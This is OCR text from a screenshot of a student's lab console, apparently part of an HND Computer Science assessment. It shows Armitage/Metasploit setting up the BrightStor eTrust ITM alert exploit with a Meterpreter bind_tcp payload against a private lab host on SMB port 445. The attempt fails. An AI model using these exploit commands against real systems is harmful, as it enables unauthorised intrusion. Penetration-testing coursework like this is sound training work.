 Assessments - HND Computer Sc
Email - CALUM LINDSAY 210100
vSphere - PC2-Kali - Summary
PC2-Kali
https://morayvcenter-uhitest.msappproxy.net/ui/webconsole.html?vmId=vm-191&vmName=PC2-Kali&serverGuid=74fbfbdc-6549-40cc-aec2-11cf24edde00&locale=en-US
PC2-Kali
Enforce US Keyboard Layout
View Fullscreen
Send Ctrl+Alt+Delete
Applications
Places
armitage-ArmitageMain
Tue 14:09
1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.19
192.168.10.17
192.168.10.18
Console X
exploit X
exploit X
exploit X
TARGET => 0
msf exploit(windows/brightstor/etrust_itm_alert) > set LHOST 192.168.10.16/28
LHOST => 192.168.10.16/28
msf exploit(windows/brightstor/etrust_itm_alert) > set SMBPIPE alert
SMBPIPE => alert
msf exploit(windows/brightstor/etrust_itm_alert) > set LPORT 17324
LPORT => 17324
msf exploit(windows/brightstor/etrust_itm_alert) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(windows/brightstor/etrust_itm_alert) > set RPORT 445
RPORT => 445
msf exploit(windows/brightstor/etrust_itm_alert) > set RHOST 192.168.10.18
RHOST => 192.168.10.18
msf exploit(windows/brightstor/etrust_itm_alert) > exploit -j
[*] Exploit running as background job 3.
[*] 192.168.10.18:445 - Binding to 3d742890-397c-11cf-9bf1-00805f88cb72:1.0@ncacn_np:192.168.10.18[\alert] ...
[-] 192.168.10.18:445 - Exploit failed: Rex::Proto::SMB::Exceptions::ErrorCode The server responded with error: STATUS_OBJECT_NAME_NOT_FOUND (Command=162 WordCount=0)
msf exploit(windows/brightstor/etrust_itm_alert) >
14:09
10/05/2022